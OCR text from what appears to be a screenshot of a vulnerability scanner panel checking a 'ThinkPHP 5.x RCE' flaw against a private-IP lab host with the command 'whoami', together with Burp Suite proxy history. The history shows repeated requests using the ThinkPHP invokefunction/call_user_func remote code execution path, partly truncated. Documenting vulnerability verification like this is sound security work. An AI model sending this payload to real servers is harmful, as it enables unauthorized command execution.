 漏洞信息
漏洞信息
名称
ThinkPHP 5.x RCE
描述
ThinkPHP is a lightweight PHP
development framework. The
Hostinfo
10.10.11.20:13441
cmd
whoami
验证
验证状态:
输出信息
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
3251 http://10.10.11.20:13441 GET /index.php?s=/Index/\think\app/i...
3250 http://10.10.11.20:13441 GET /index.php?s=/Index/\think\app/i...
3249 http://10.10.11.20:13441 GET /index.php?s=/Index/\think\app/i...
3248 http://10.10.11.20:13441 GET /index.php?s=/Index/\think\app/i...
3247 http://10.10.11.20:13441 GET /index.php?s=/Index/\think\app/i...
3246 http://10.10.11.20:13441 GET /index.php?s=/Index/\think\app/i...
3245 http://10.10.11.20:13441 GET /index.php?s=/Index/\think\app/i...
3244 http://10.10.11.20:13441 GET /index.php?s=/Index/\think\app/i...
3243 http://10.10.11.20:13441 GET /index.php?s=/Index/\think\app/i...
Request
Raw Params Headers Hex
GET /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_
Host: 10.10.11.20:13441
User-Agent: test-hello
Accept-Encoding: gzip, deflate
Connection: close
GobySec